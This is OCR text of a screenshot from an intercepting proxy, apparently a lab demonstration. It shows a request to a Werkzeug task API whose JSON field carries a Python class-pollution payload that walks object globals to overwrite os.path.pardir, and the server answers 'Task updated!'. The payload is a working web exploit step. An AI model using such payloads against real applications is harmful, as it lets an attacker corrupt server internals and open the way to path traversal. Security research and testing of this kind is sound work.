 equest
etty Raw Hex \n
POST /api/manage_tasks HTTP/1.1
Host: testburp.com:8081
Content-Length: 119
Content-Type: application/json
Connection: close
{
"task":
"__init__.__globals__.__spec__.loader.__init__.__globals__.sys.modules.__main__.o
s.path.pardir",
"status":"/"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.10
3 Date: Tue, 17 Jan 2023 11:53:45 GMT
4 Content-Type: application/json
5 Content-Length: 28
6 Connection: close
7
8 {
"message":"Task updated!"
}
9